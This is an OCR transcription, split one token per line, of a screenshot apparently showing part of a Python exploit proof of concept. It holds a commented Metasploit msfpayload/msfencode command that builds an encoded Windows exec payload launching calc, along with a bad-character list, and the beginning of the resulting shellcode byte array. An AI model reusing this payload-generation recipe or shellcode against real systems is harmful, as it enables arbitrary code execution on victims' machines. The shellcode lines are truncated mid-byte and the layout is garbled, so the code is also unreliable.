
    defaultname 
=
1
;
else
:
	outfile 
=
 sys
.
argv
[
1
]
;
	defaultname 
=
0
;
# msfpayload windows/exec CMD=calc 
EXITFUNC=seh R | msfencode -e 
x86/fnstenv_mov
# -c 1 -b 
'\x00\x22\x0a\x0b\x1c\x0c\x2f\x21' > 
/tmp/encoded.txt
# [*] x86/fnstenv_mov succeeded with 
size 222 (iteration=1)
calc 
=
(
"\x6a\x32\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x8
"\xf8\x92\x62\x83\xeb\xfc\xe2\xf4\x43\x10\x1
"\xf2\xeb\x5a\xc9\x40\x06\x34\xaa\xa2\xe9\xe
"\xab\x73\xe0\x4a\xb0\x4f\xd8\x44\x8e\x07\xa
"\xf3\x1e\xbd\xd4\xb2\xa3\x70\xf5\x93\xa5\x5
"\x34\xaa\x82\xe9\xfd\xc4\x93\xb2\x34\xb8\xe